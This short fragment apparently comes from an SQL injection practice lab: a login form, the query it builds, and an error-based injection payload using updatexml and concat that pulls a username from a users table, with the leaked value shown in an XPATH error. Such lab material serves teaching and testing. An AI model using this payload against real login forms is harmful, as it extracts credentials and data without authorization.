 Username : rity.users limit 0,1)),0) #
Password :
Submit
SELECT username, password FROM users WHERE username=('1') and updatexml(1,concat(0x2b,(select username from security.users limit 0,1)),0) #') and password=('') LIMIT 0,1
XPATH syntax error: '+Dumb'